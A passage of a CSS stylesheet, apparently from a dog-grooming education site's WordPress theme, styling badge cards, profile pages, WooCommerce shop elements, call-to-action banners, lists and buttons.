    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #ccc;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ccc;
    float: left;
}

.badge-case .badges {
    width: 100%;
    float: left;
}

.badge-case .badges .badge {
    width: 25%;
    display: block;
    padding: 10px 18px;
    float: left;
}

.badge-case .badges .badge:nth-child(4n+1) {
    clear: left;
}

.badge-case .badges .badge img {
    width: 100%;
}

.badge-case .badges .badge h3 {
    width: 100%;
    text-align: center;
    font-size: 18px;
}

.l2g-profile-sidebar-card.profile-achievement-level h3 {
    font-size: 20px;
}

.l2g-profile-sidebar-card.profile-achievement-level {
    position: relative;
    overflow: hidden;
    height: 134px;
    padding-right: 135px;
}

.l2g-profile-sidebar-card.profile-achievement-level.next-achievement {
    height: 96px;
    padding-right: 80px;
}

.l2g-profile-sidebar-card.profile-achievement-level .badge-image {
    position: absolute;
    display: block;
    right: 12px;
    top: 12px;
    width: 110px;
    height: auto;
}

.l2g-profile-sidebar-card.profile-achievement-level.next-achievement .badge-image {
    right: 18px;
    top: 20px;
    width: 56px;
}

.l2g-profile-sidebar-card.profile-achievement-level .points {
    padding-left: 20px;
    background-image: url(https://www.learn2groomdogs.com/wp-content/uploads/2021/05/Badge-Point.png);
    background-size: 15px;
    background-repeat: no-repeat;
    background-position: left center;
}

.l2g-profile-sidebar-card.profile-achievement-level .points.special-points {
    background-image: url(https://www.learn2groomdogs.com/wp-content/uploads/2021/06/star-point-01.png);
}

.l2g-profile-sidebar-card.profile-achievements {
    padding-left: 10px;
    padding-right: 10px;
}

.l2g-profile-sidebar-card.profile-achievements h5 {
    padding-left: 10px;
    padding-right: 10px;
}

.l2g-profile-sidebar-card.profile-achievements .badges {
    width: 100%;
    float: left;
    position: relative;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge {
    width: 25%;
    float: left;
    margin-top: 5px;
    margin-bottom: 5px;
    position: relative;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge img {
    width: 80%;
    height: auto;
    padding-left: 10%;
    padding-right: 10%;
}

.l2g-profile-sidebar-card.profile-achievements .tooltip {
    visibility: hidden;
    position: absolute;
    width: 96px;
    bottom: 120%;
    left: 50%; 
    margin-left: -60px;
    background: #429ED1;
    padding: 4px 12px;
    text-align: center;
    color: #fff;
    z-index: 5000;
    border-radius: 5px;
    font-size: 14px;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge:hover .tooltip {
    visibility: visible;
}

/* =========== Badge System Modal =========== */

#badge-modal {
    display: none;
    visibility: hidden;
    position: fixed;
    z-index: 999999;
    top: 0;
    width: 600px;
    left: 50%;
    transform: translateX(-50%);
    margin-left: auto;
    margin-right: auto;
    background: #fff;
    box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
    -webkit-box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
}

#badge-modal.active {
    display: block;
    visibility: visible;
}

#badge-modal .badge-modal-image {
    width: 20%;
    float: left;
}

#badge-modal .badge-modal-image img {
    width: 100%;
    height: auto;
    padding: 10px;
}

#badge-modal .badge-modal-text {
    width: 80%;
    float: left;
    padding: 15px 25px 10px 10px;
    font-size: 16px;
}

#badge-modal .badge-modal-text h3 {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}

#badge-modal #close-modal {
    font-weight: bold;
    font-size: 36px;
    padding: 0 15px 10px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #429ED1;
}

#badge-modal #close-modal:hover {
    cursor: pointer;
    opacity: .5;
}

/* =========== New Home Page Additions =========== */

.test-home-page #slideshow-wide .sue-content-slide .l2gd-slide,
.test-home-page #slideshow-wide .sue-content-slide .container-wide {
    height: 590px;
}

.test-home-page #slideshow-wide .inner-text {
    margin-top: 12.5%;
}

@media screen and (max-width: 1080px) and (min-width: 751px) {
    .test-home-page #slideshow-wide .sue-content-slide .l2gd-slide, 
    .test-home-page #slideshow-wide .sue-content-slide .container-wide {
        height: 44vw;
    }
}

@media screen and (max-width: 750px) {
    .test-home-page #slideshow-wide .inner-text {
        margin-top: 0;
    }
    
    #home-two-up .c1-2 {
        padding-left: 50px;
        padding-right: 50px;
        padding-bottom: 60px;
        position: relative;
        float: left;
    }
    
    #home-two-up .home-two-up .col:first-child,
    #home-two-up .home-two-up .col:last-child {
        padding-right: 50px !important;
        padding-left: 50px !important;
    }
}


#home-main-cta-wide {
    background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 );
    color: #fff;
    font-size: 29px;
}

#home-main-cta {
    padding: 20px;
    height: 190px;
    width: 100%;
}

#home-main-cta .cta-row {
    text-align: center;
}

#home-main-cta img,
#home-main-cta h3,
#home-main-cta .btn-row {
    display: inline-block;
    position: relative;
    color: #fff;
    margin: 0 10px 0 20px;
}

#home-main-cta img {
    width: 200px;
    height: auto;
    top: 6px;
}

#home-main-cta h3 {
    top: -30px;
}

#home-main-cta .btn-row {
    top: -60px;
    width: 250px;
}

#home-main-cta .btn-row a {
    color: #fff;
}

@media screen and (max-width: 1050px) {
    
    #home-main-cta {
        height: auto;
        width: 100%;
    }
    
    #home-main-cta .btn-row {
        top: 0px;
    }
} 


#home-two-up .su-spoiler-icon {
    font-size: 22px !important;
    top: 14px;
}

#home-two-up .c1-2 img {
    display: block;
    width: 100%;
    height: auto;
}

#home-two-up .su-spoiler {
    float: left;
}

#home-two-up .c1-2 {
    /* padding-left: 90px;
    padding-right: 90px; */
    padding-left: 90px;
    padding-right: 90px;
    padding-bottom: 20px;
}

#home-two-up .home-two-up .col:first-child {
    padding-right: 10px;
}

#home-two-up .home-two-up .col:last-child {
    padding-left: 10px;
}

#home-two-up .c1-2 h3 {
    text-align: center;
    width: 100%;
    margin-bottom: 10px;
}

/* =========== Extra Stlyes =========== */

.page-title {
    padding-left: 0;
}

.product .entry-summary ul, 
.product .entry-content ul {
    margin-bottom: 20px;
}

.product .entry-summary ul li, 
.product .entry-content ul li {
    width: 100%;
}

.woocommerce ul.products li.product .button {
    color: #2B679A;
    border: 3px solid #BAE5C7;
    background: #fff;
    border-radius: 0;
}

.woocommerce ul.products li.product .button:hover {
    color: #fff;
    background: #429ED1;
    border-color: #429ED1;
}

#content .woocommerce #respond input#submit, 
#content .woocommerce a.button, 
#content .woocommerce button.button, 
#content .woocommerce input.button {
    background: #429ED1;
    color: #fff;
}

#content mark {
    background-color: transparent;
    color: #999;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
    font-weight: bold;
}

.woocommerce ul.products li.product a img {
    box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1) !important;
    -webkit-box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1) !important;
    margin-bottom: .5em !important;
}

.woocommerce ul.products li.product a:hover img {
    box-shadow: 0 4px 25px 0 rgba(0, 0, 0, 0.4) !important;
    -webkit-box-shadow: 0 4px 25px 0 rgba(0, 0, 0, 0.4) !important;
}

#content-container .woocommerce div.product div.images img {
    width: 100% !important;
    height: auto !important;
    padding: 0 !important;
}

.summary .product_meta {
    margin-top: 30px !important;
    padding-top: 5px !important;
    border-top: 1px solid #aaa !important;
}

#my-account-menu-tab ~ .woocommerce-MyAccount-content, 
#my-account-menu-tab ~ .woocommerce-MyAccount-content .woocommerce-MyAccount-content {
    float: left !important;
}

.woocommerce-MyAccount-navigation {
    display: none;
    visibility: hidden;
}

#my-account-menu-tab .myaccount-menu {
    /* display: none; */
    /* visibility: hidden; */
}

[data-tab="payment-methods"].um-account-link {
    display: none;
    visibility: hidden;
}

.um-form .um-account-side li {
    margin-bottom: 0 !important;
}

.sidebar-button {
    display: block;
    float: left;
    width: 100%;
    background: #fff;
    text-decoration: none;
    color: #666;
    padding: 4px 0;
    vertical-align: middle;
    font-size: 15px;
    position: relative;
}

.sidebar-button:hover {
    cursor: pointer;
    background: rgb(221, 221, 221);
}

.sidebar-button .um-faicon-angle-right {
    position: absolute;
    right: 0;
    top: 2px;
    width: 20px;
    height: auto;
    font-size: 25px;
    color: #bbb;
}

.sidebar-button .sidebar-inner-text {
    padding-top: 6px;
    font-size: 14px;
}

.sidebar-button .um-faicon-credit-card {
    padding: 6px 17px;
    border-right: 1px solid #ccc;
    margin-right: 20px;
    float: left;
}

.sidebar-button .um-faicon-users {
    padding: 6px 17px;
    border-right: 1px solid #ccc;
    margin-right: 20px;
    float: left;
}


#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    width: 100%;
}

.content-block-stripes {
    width: 100%;
    float: left;
    display: block;
}

.content-block-stripe {
    width: 100%;
    float: left;
    display: block;
    background: #fff;
    margin-bottom: 40px;
    font-size: 16px;
    padding: 10px 25px 20px;
}

.content-block-stripe h2 {
    font-weight: bold;
    margin-bottom: 10px;
}

.content-block-stripe .btn {
    font-size: 24px;
    margin-top: 20px;
}

.workshop-blocks {
    display: block;
    position: relative;
    float: left;
    margin-top: 3%;
    width: 100%;
}

.workshop-block {
    width: 48%;
    margin: 1%;
    background-size: cover !important;
    padding: 5%;
    background-repeat: no-repeat !important;
    text-align: center;
    display: inline-block;
    float: left;
    min-height: 215px;
}

@media screen and (max-width: 750px) {
    .workshop-blocks, .workshop-block {
        width: 100%;
        margin: 0 0 20px;
    }
}

a.workshop-link,
.workshop-block h3 {
    color: #fff;
    text-decoration: none;
}

.workshop-block h3 {
    margin-bottom: 20px;
}

.woocommerce div.product form.cart {
    margin-top: 20px;
}

.spotlight-session {
    float: left;
    width: 100%;
    background: #fff;
    margin-bottom: 30px;
    display: flex;
}

.spotlight-session .spotlight-image {
    width: 33.3333%;
    background: #ccc;
    flex: 1;
    position: relative;
}

.spotlight-session .spotlight-image:hover .spotlight-image-inner {
    opacity: .5;
}

.spotlight-session .spotlight-image-inner {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.spotlight-session .spotlight-text {
    width: 66.6666%;
    padding: 20px 25px 30px;
}

.spotlight-session img {
    width: 33%;
    height: auto;
    float: left;
}

/* =========== Tracking =========== */

img.facebook-pixel {
    position: absolute;
    top: -2px;
}

table.subscription_details a.button {
    margin: 10px;
    display: inline-block;
    color: #fff;
    text-decoration: none;
    background: #429ED1;
    padding: 10px 30px 10px;
    border-radius: 6px;
}

table.subscription_details a.button:hover {
    background: #0E5581;
}

/* InfusionSoft Buttons (Shortcode) */
.inf_infusionsoft_click_trigger_element {
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    display: inline-block;
    position: relative;
    text-decoration: none;
    line-height: normal;
    outline: 0;
    vertical-align: baseline;
    box-sizing: border-box;
}

.inf_infusionsoft_click_trigger_element:hover {
    background: #429ED1;
    background-color: none;
    border: 3px solid #429ED1;
    color: #fff;
    cursor: pointer;
}

span.search-icon {
    display: none;
    visibility: hidden;
}

.account .um-account-main p {
    margin: 20px 0 0 0 !important;
    padding: 15px 0 15px 50px !important;
}

.entry ul.payment_methods li {
    background: none;
    padding-left: 0px;
}

label .sv-wc-payment-gateway-icon,
label .wc-braintree-credit-card-payment-gateway-icon {
    display: inline-block;
    top: 10px;
    position: relative;
}

li.payment_method_paypal img {
    margin-top: 10px;
    margin-bottom: 10px;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
}

/* =========== Advanced Page CTA Builder =========== */

.l2g-wide.tall-band .l2g-wide-inner {
    padding-top: 4%;
    padding-bottom: 4%;    
}

.notes-from-the-grooming-table-digital-experience .pg-wide .pg-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    clear: both;
    float: none;
    width: 1140px;
    padding: 20px;
    overflow: hidden;
}

.translucent-spoilers .su-spoiler-style-default {
    border: 3px solid #fff;
}

.wide-cta {
    background-size: cover;
    background-position: center;
    display: block;
    position: relative;
    margin: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    clear: both;
    float: none;
    width: 100vw;
    margin-left: -50vw;
    left: 50%;
    right: 50%;
    margin-right: -50vw;
}

.wide-cta.light {
    background: #2F6FAC;
    color: #fff;
}

.wide-cta.dark {
    background: #132840;
    color: #fff;
}


.wide-cta .wide-cta-inner {
    display: block;
    position: relative;
    margin: auto;
    clear: both;
    float: none;
    width: 1240px;
    padding: 20px;
    overflow: hidden;
}

@media screen and (max-width: 1240px) {
    .wide-cta .wide-cta-inner {
        width: 100%;
    }
}

.wide-cta .inner-text {
    display: block;
    padding-left: 2%;
    padding-right: 2%;
}

.wide-cta .inner-text .btn-row {
    margin: 2% auto;
}

.wide-cta .inner-text .btn {
    margin: auto 1%;
}

/* ========= Removes Bullets in custom dashbd ========= */
#my-account-menu-tab .myaccount-menu > li {
    background: none !important;
}


/* =========== Ultimate Member Styles =========== */

.entry .um-account-side ul li {
    display: block;
    width: 100%;
}

.um-account-meta {
	background: #fff;
	padding: 20px;
	border-radius: 12px;
}

.entry .um-account-side ul, 
.entry .um-account-side li {
	background-image: none !important;
}

.entry .um-dropdown ul,
.entry .um-dropdown li {
    background-image: none !important;
}

.entry .um-account-side li {
	margin-bottom: 4px;
}

.entry .um-account-side li {
	background: #fff;
}

.um-account-profile-link a {
	font-size: 16px !important;
}

.um-account-side li a.current {
    background: #F2F6FA;
}

.entry .um-account,
.entry .um-profile {
    margin-top: 30px;
}

.um-woo-form table {
    width: 100%;
}

.um-profile.um-viewing {
    float: left;
    width: 35%;
    padding: 0 30px;
    box-sizing: border-box;
}

/* Added by ZJ 5/15/24 to address width issue after update */

.entry .um:not(.um-admin),
.entry .um-role-administrator {
	width: 35% !important;
}

@media screen and (max-width: 750px) {
	.entry .um:not(.um-admin),
	.entry .um-role-administrator {
		width: 100% !important;
	}
}

.um-profile.um-viewing .um-header {
    color: #fff;
    padding-top: 20px;
    border-radius: 12px;
    margin-bottom: 10px;
    border: 1px solid #eee;
    
    background: #429ED1;
}

.user .um-profile.um .um-name a {
    color: #fff !important;
}

.um-faicon-gear:before, .um-faicon-cog:before {color: #fff;}

.l2g-profile-sidebar-card {
    padding: 20px;
    width: 100%;
    background-color: #fff;
    margin-bottom: 10px;
    box-sizing: border-box !important;
    /* border-radius: 12px; */
    float: left;
    border: 1px solid #BFCED8;
    
    display: none;
    visibility: hidden;
}

.um-profile.um-viewing .l2g-profile-sidebar-card {
    display: block;
    visibility: visible;
}

.um-profile.um-viewing .um-meta {
    display: none !important;
    visibility: hidden;
}

.um-form .l2g-profile-sidebar-card-buttons {
    max-width: 600px;
    position: relative;
    margin: auto;
    float: none;
}

.entry ul.user-info li {
    background: none;
    padding-left: 0px;
}

.entry ul.user-info li:before {
    content: '\f00c';
    font-family: FontAwesome;
    margin-right: 8px;
    font-size: 1.1em;
    color: #254368;
    width: 20px;
    display: inline-block;
}

.entry ul li.um-facebook:before {
    content: '\f09a';
    font-family: FontAwesome;
}

.entry ul li.um-twitter:before {
    content: '\f099';
    font-family: FontAwesome;
}

.entry ul li.um-linkedin:before {
    content: '\f0e1';
    font-family: FontAwesome;
}

.entry ul li.um-website:before {
    content: '\f0ac';
    font-family: FontAwesome;
}

.level-card {
    padding-right: 110px;
    background-position: 95% center;
    background-size: 90px;
    background-repeat: no-repeat;
    border: 1px solid #BFCED8;
}

.level-card.card-level-0 {
    background-image: url(images/L2G_NOLVL.png);
}

.level-card.card-level-1 {
    background-image: url(images/L2G_LV1.png);
}

.level-card.card-level-2 {
    background-image: url(images/L2G_LV2.png);
}

.level-card.card-level-3 {
    background-image: url(images/L2G_LV3.png);
}

.level-card.card-level-4 {
    background-image: url(images/L2G_LV4.png);
}

h5 {
    font-weight: bold !important;
}

.l2g-profile-main {
    margin-top: 30px;
    width: 64%;
    float: right;
    padding: 10px 30px 10px 0;
}

.l2g-profile-intro {
    width: 100%;   
}

.l2g-profile-sidebar-card-buttons {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding-top: 4px;
    padding-bottom: 4px;
    display: block;
    box-sizing: border-box !important;
}

.l2g-profile-sidebar-card-buttons a {
    display: inline-block;
    float: left;
    width: 48%;
    /* background: #BAE5C7; */
    text-align: center;
    padding: 9px 12px;
    font-weight: bold;
    box-sizing: border-box !important;
    /* border-radius: 6px; */
    font-size: 17px;
}

/* .l2g-profile-sidebar-card-buttons a:nth-child(2) {
    margin-right: 2%;
}

.l2g-profile-sidebar-card-buttons a:last-child {
    margin-left: 2%;
} */

.l2g-profile-sidebar-card-buttons a.wide-btn {
    width: 100%;
    margin-bottom: 3%;
}

.user #content-wide,
.user #content {
    background: #fff;
}

.profile-contact-image {
    border-radius: 100%;
    width: 100px;
    height: 100px;
    background-color: #ddd;
    background-size: cover;
    background-position: center;
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}

.l2g-profile-news-events {
    float: left;
    width: 100%;
    padding: 30px;
}

.l2g-profile-news-events h3 {
    color: #fff;
    padding: 0px 2%;
}

ul.news-items {
    width: 100%;
    position: relative;
    float: left;
}

ul.news-items li {
    padding-bottom: 2%;
    padding-top: 2%;
    border-bottom: 1px solid #eee;
}

ul.news-items li a {
    text-decoration: none;
    padding: 2%;
    width: 100%;
    color: #fff !important;
    display: inline-block;
}

ul.news-items li:hover {
    background: #6289ad;
}

ul.news-items li a:hover {
    
}

.user .l2g-profile-main .youtube-wrap {

}

.user .su-spoiler {
    width: 100%;
    display: inline-block;
}

.user .su-spoiler-style-default > .su-spoiler-title {
    font-size: 1em;
    color: #0E5581;
    background: #fff;
    border: 2px solid #eee;
}

.user .su-spoiler-icon, 
.user .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    top: 10px;
}

.login .entry ul li, 
.login .su-tabs-pane ul li {
    background: none;
    display: block;
    float: none;
    margin: 0.8em auto;
    padding-left: unset;
}

.login .entry ul li a {
    text-decoration: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    font-size: 18px;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    margin-bottom: 2%;
    text-align: center;
    display: block;
    float: none;
    margin: auto;
}

.login .um-misc-with-img {
    font-size: 18px;
}

.user #content-container {
    background: #fff;
}

.user .l2g-wide {
    margin-bottom: 0;
}

.user .l2g-wide.blue {
    background: #429ED1;
}

.l2g-profile-news-events .c1-2:first-child {
    padding-right: 2.5%;
}

.l2g-profile-news-events .c1-2:last-child {
    padding-left: 2.5%;
}

.user .btn {
    background: #429ED1;
    color: #fff;
    border: 3px solid #429ED1;
}

.user .btn:hover {
    border: 3px solid #BAE5C7;
    color: #0E5581;
    background: #fff;
}

.user .video-row {
    width: 100%;
}

.user .video-row img {
    display: block;
    position: relative;
}

.user .video-row h4 {
    padding-top: 3%;
    display: block;
    position: relative;
    float: left;
}

.user .video-row a h4:hover {
    text-decoration: underline;
}


/* =========== BuddyPress Styles =========== */

.buddypress-wrap div.submit input {
    display: inline;
    width: unset;
    text-align: center;
    clear: both;
    font-size: 26px;
    font-weight: 700;
    margin: 20px auto auto;
    padding: 10px 20px;
    background: none;
    border: 4px solid #BAE5C7;
    color: #0E5581;
    font-family: 'Roboto', sans-serif;
}

.buddypress-wrap div.submit input:hover {
    background: #0E5581;
    border: 4px solid #0E5581;
    color: #fff;
}

/* ======= Woo Landing Page Overrides ======= */

.related.products {
    display: none;
    visibility: hidden;
}

/* =========== InfunsionSoft Landing/Capture Page Styles =========== */

.tpl_lounge div.prehdr-item.pre-hdr-cart,
.tpl_capture_form div.prehdr-item.pre-hdr-cart {
    display: none;
    visibility: hidden;
    width: 0px;
    padding: 0px !important;
}


/* =========== 1. Basic Styles =========== */

html, body {
    font-family: 'Roboto', sans-serif;
	font-weight: 400;
	font-size: 18px;
	line-height: 1.5;
	color: #314351;
	background: #FFF;
}

.container {
    /* width: 1640px; */
    width: 1260px;
}

#content {
    width: 100%;
    /* for some reason I shut this off - turning it back on */
}

#content-container {
    /* padding: 30px 7.5% 0px; */
    min-height: 420px; /* for shorter pages like Woo Account Pg. */
}

.row {
    width: 100%;
    position: relative;
    float: left;
}

.extra-padding {
    padding-top: 5%;
}

/* ADDED to address a col class missing in IFICORE 1 & 2
  for when there is ONLY one video and we're counting
  how many were added via ACF - TB 8/21/2019 */
.c1-1, .mc1-1 {width: 98%;}   /* 1 column + gutters */


h1, 
h2, 
h3, 
h4, 
h5 {
    font-family: 'Roboto', sans-serif;
    font-weight: normal;
    color: #244367;
    line-height: 1.2;
    margin-top: 5px;
    margin-bottom: 5px;
}

h1 a, 
h2 a,
h3 a,
h4 a,
h5 a {
    font-weight: normal;
    color: #244367;
}

h1 a:hover, 
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover {
    color: #98b9d6;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong, 
h1 strong a,
h2 strong a,
h3 strong a,
h4 strong a,
h5 strong a {
    font-weight: bold;
}

h1.post-title,
h2.post-title {
    text-align: center;
}

a {
	color: #12528F;
}


.l2g-wide {
    display: block;
    position: relative;
    padding: 0 3%;
    margin: 0;
    clear: both;
    float: none;
    width: 100vw;
    background-position: center;
    margin-top: 3%;
    margin-bottom: 3%;
    margin-left: -50vw;
    margin-right: -50vw;
    left: 50%;
    right: 50%;
}

.l2g-wide .l2g-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    clear: both;
    float: none;
    width: 1140px;
    padding: 20px;
    overflow: hidden;
}

.blue a {
    color: #BAE5C7;
} 



.cta-col {
    text-align: center;
    color: #666;
    font-size: 20px;
}

.no-img h3.cta-headline {
    text-align: center;
    font-weight: 700;
    font-size: 1.2em;
}

.no-img {
    background: #dedede;
    padding: 3% 6% 6%;
}

.no-img a.cta-btn {
    background: #fff;
    margin-top: 1%;
}

.no-img a.cta-btn:hover {
    background: #429ED1;
}
 
.subhdrint.container-wide img {
    width: 100%;
    height: auto;
    max-height: 495px;
    object-fit: cover;
    left: unset;
    margin-left: 0;
}

.search-filter-results .subhdrint.container-wide img {
    object-position: 0px -40px;
}


li.hidden-spoiler {
    display: none;
    top: -120px;
    position: absolute;
    visibility: hidden;
}


li.hidden-spoiler,
.hidden-spoiler,
.hidden-spoiler > ul {
    display: none;
    visibility: hidden;
}



.filter-reset-spoiler {
    margin-top: 3%;
    display: block !important;
    visibility: visible !important;
    position: relative !important;
    top: unset !important;
}

li.reveal-search,
.reveal-search {
    display: block;
    visibility: visible;
    top: unset;
    position: relative;
}

/*
.filter-reset-spoiler,
.filter-reset-spoiler a,
.hide-search {
    display: none;
    visibility: hidden;
    position: absolute;
    top: 0;
}*/

.framed, 
.entry img, .entry .wp-caption {
    z-index: 9001;
}

.l2g-wide .l2g-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    /* padding: 0px 14.5%; */
    clear: both;
    float: none;
    width: 100%;
    overflow: hidden;
}


.l2g-dk {
    background: #132940;
}

.l2g-dk,
.l2g-dk a,
.l2g-dk h1,
.l2g-dk h2,
.l2g-dk h3,
.l2g-dk h4 {
    color: #fff;
}

/* .medium {font-size: .8em;} */
.small {font-size: .6em;}

hr {
	color: #7292AA;
	background: #7292AA;
	margin: 15px 0 30px !important;
}

.entry ol,
.bio-text ol {
    margin-bottom: 25px;
	counter-reset: li;
    margin-left: 0;
    padding-left: 0;
}

.entry ol > li,
.bio-text ol > li {
    position: relative;
    margin: 0 0 6px 2em;
    padding: 4px 8px;
    list-style: none;
    background: #f6f6f6;
}

ol > li:before {
    background: #21568B;
    border-top: 1px solid #21568B;
}

a {
    color: #3073ac;
    text-decoration: underline;
}

.entry ul li,
.su-tabs-pane ul li,
.product .entry-summary ul li,
.product .entry-content ul li,
.su-spoiler-content ul li,
.bio-text ul li,
.text-image-wrap .inner-text ul li {
    background: transparent url(images/bullet-li.svg) no-repeat left 5px;
    padding-left: 25px;
    margin: .8em 0;
    display: inline-block;
    clear: both;
    float: left;
}

.su-spoiler-content ul {
    display: block;
    float: left;
    position: relative;
}

.su-spoiler-content ul li {
    margin: .5em 0; 
}

.su-spoiler-content .btn-row {
    display: block;
    float: left;
    position: relative;
    margin-top: 15px;
    width: 100%;
}

.wc-tabs {
    padding: 0 1em !important;
    list-style: none !important;
}

.entry ul,
.su-tabs-pane ul {
    width: 100%;
    display: block;
    position: relative;
    float: left;
    margin-bottom: 15px;
}

.entry ul li ul li.paw,
.su-tabs-pane ul li.paw ul li.paw {
    background:transparent url(images/paw-li-li.svg) no-repeat left 1px;
    line-height: 1.5;
    padding-left: 33px;
    margin: .8em 0;
}


.entry ul li.paw,
.su-tabs-pane ul li.paw {
    background:transparent url(images/paw-li.svg) no-repeat left 1px;
    line-height: 1.5;
    padding-left: 33px;
    margin: .8em 0;
    display: inline-block;
    clear: both;
    float: left;
}



.su-tabs-pane ul li,
.su-tabs-pane ul li ul li {
    line-height: 1.75;
}

div.center-column {
    width: 500px;
    float: none;
    margin: 0px auto;
    display: block;
}

.center-btn {
    padding: 20px 0px;
    text-align: center;
}

.center-btn .btn {
    margin: auto 10px;
}

.entry ul li.check,
.su-tabs-pane ul li.check,
.entry ul li.count,
.su-tabs-pane ul li.count {
    background: none;
}

.entry ul li.count {
    padding-left: 0px;
}

.entry ul li.count:before,
.su-tabs-pane ul li.count:before {
    content: '';
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
    margin-right: 10px;
    top: 15px;
}

.entry ul li.count-1:before,
.su-tabs-pane ul li.count-1:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-1.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-2:before,
.su-tabs-pane ul li.count-2:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-2.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-3:before,
.su-tabs-pane ul li.count-3-4:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-3.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-4:before,
.su-tabs-pane ul li.count-4:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-4.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-5:before,
.su-tabs-pane ul li.count-5:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-5.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.check:before,
.su-tabs-pane ul li.check:before {
    content: '\f00c';
    font-family: FontAwesome;
    color: #BAE5C7;
    margin-right: 12px;
    font-size: 1.1em;
}

.entry ul li.center,
.su-tabs-pane ul li.center {
    float: none;
    display: block;
    right: 1%;
    position: relative;
}

.entry ul li.big,
.su-tabs-pane ul li.big {
    color: #244367;
    font-size: 1.2em;
}

.membership .entry ul li,
.membership .su-tabs-pane ul li {
    margin: .4em 0;
}



/* ======= Checkmark Unordered List Style ======= */



blockquote {
    background: #FFF url(images/quote.svg) no-repeat 18px 20px;
	color: #20558B;
	background-size: 40px;
	padding: 10px 20px 10px 73px;
	border-bottom: 1px solid #4576A6;
}



.testimonials blockquote {
	background: #FFF url(images/quote.svg) no-repeat 18px 20px;
	color: #20558B;
	background-size: 40px;
	padding: 10px 20px 10px 73px;
	border-bottom: 1px solid #4576A6;
    display: inline-block;
    float: none;
    margin: 10px 1%;
    position: relative;
    clear: none;
    max-width: 47%;
}

.testimonials blockquote.full {
    max-width: 100%;
    width: 100%;
    display: block;
    float: left;
}

.attribution {
	font-weight: bold;
}

.gmap-wrap {
    padding-bottom: 70%;
}



#search-img {
    float:left;
    width:200px;
    margin-right:10px
}

#search-img img {
    width:200px;
    height:auto;
}
input[type=text].searchinput {
    border:0px;
}

#anr_captcha_field_1 + div {
    margin: auto;
}

/* --- Search --- */

.searchbox {
    border: 2px solid #C6D4E3;
    border-radius: 4px;
    background-image: none; background:#fff url(images/search-new.png) no-repeat bottom right 10px; 
    box-shadow: inset 0px 1px 6px #F0F3F4; 
    height: auto;
}
.searchbtn {
    background-image: none;
}

/*
#sidebar .searchbox {border:none;border-radius: 0px;background-image:none; background:#efefef url(images/search-new.png) no-repeat bottom right 10px; box-shadow: inset 0px 1px 4px #CECECE; }
#sidebar .searchbtn {background-image:none;}
*/


/* =========== 3. Buttons =========== */

.btn,
#main-navigation .nav-btn a,
.add_to_cart_button {
	border-radius: 0;
	box-shadow: none;
	background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
	color: #0E5581;
	padding: 10px 30px 10px;
}

.btn:hover,
#main-navigation .nav-btn a:hover,
.add_to_cart_button:hover {
	background: #429ED1;
    background-color: none;
    border: 3px solid #429ED1;
	color: #fff;
}


.btn.btn-alt {
	border-radius: 0;
	box-shadow: none;
	background: #fff;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
	color: #0E5581;
	padding: 10px 30px 10px;
}

.btn.btn-alt:hover {
	background: #429ED1;
    border: 3px solid #429ED1;
	color: #fff;
}

.btn-row {
    text-align: center;
}

.btn-row .btn {
    margin-bottom: 30px;
    margin-left: 0.75%;
